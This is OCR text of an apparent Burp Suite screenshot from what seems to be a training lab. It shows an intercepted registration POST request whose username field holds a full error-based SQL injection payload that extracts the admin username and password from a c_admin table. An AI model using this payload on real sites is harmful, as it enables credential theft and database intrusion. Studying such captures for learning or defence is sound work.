 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.test.ichunqiu:80 [172.16.12.2]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?m=member&f=register_save HTTP/1.1
Host: www.test.ichunqiu
Proxy-Connection: keep-alive
Content-Length: 180
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.test.ichunqiu/index.php?m=member&f=register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=vbv4h83aubog5431f9rr3mjso7
username=sql_injection' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM (SELECT
count(1),concat(round(rand(0)),(SELECT concat(username,0x23,password) FROM c_admin LIMIT 0,1))a FROM
information_schema.tables GROUP by
a)b#&password=sql_injection&password2=sql_injection&fields%5Btruename%5D=sql_injection&fields%5Baddress%5D=sql_injection
&phone=13888888888&verifycode=dd11&agree=1